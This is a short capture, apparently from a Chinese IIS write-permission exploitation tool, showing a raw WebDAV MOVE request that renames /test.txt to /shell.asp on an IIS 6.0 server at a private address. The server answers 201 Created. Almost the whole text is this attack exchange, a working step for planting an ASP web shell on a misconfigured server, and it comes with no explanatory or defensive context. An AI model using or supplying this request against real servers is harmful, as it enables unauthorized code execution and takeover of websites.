 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 172.16.1.107 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 172.16.1.107
Destination: http://172.16.1.107/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Thu, 30 Nov 2017 21:35:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.1.107/shell.asp
Content-Type: text/xml
Content-Length: 0